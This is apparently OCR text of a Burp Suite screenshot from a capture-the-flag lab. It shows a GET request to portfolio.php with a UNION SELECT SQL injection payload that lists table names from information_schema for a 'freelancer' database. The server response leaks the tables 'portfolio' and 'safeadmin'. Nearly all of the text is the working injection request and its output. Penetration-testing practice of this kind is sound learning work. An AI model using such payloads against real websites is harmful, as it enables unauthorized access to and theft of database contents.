 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portfolio.php?id=
1+union+select+1,2,table_name+from+information_schema.tables+where+table_schema%3d'f
reelancer' HTTP/1.1
2 Host: 46.101.84.35:32687
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Feb 2021 17:09:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1213
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <link rel="icon" href="favicon.ico" type="image/x-icon">
10 <link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="text/css"
11 <!-- Portfolio Modals -->
12
13 <!-- Portfolio Modal 1 -->
14
15 <div class="modal-dialog modal-xl" role="document">
16 <div class="modal-content">
17
18 <div class="modal-body text-center">
19 <div class="container">
20 <div class="row justify-content-center">
21 <div class="col-lg-8">
22 <!-- Portfolio Modal - Title -->
23 <!-- Icon Divider -->
24 <div class="divider-custom">
25
26 <!-- Portfolio Modal - Image -->
27 <img class="img-fluid rounded mb-5" src="img/portfolio/cabin.png" width
28 <!-- Portfolio Modal - Text -->
29 <p class="mb-5">
Log Cabin 1 - Lorem ipsum dolor sit amet, consectetur adipisicing eli
30 2 - portfolio
31 2 - safeadmin
32 </p>
33
34
35 </div>
36 </div>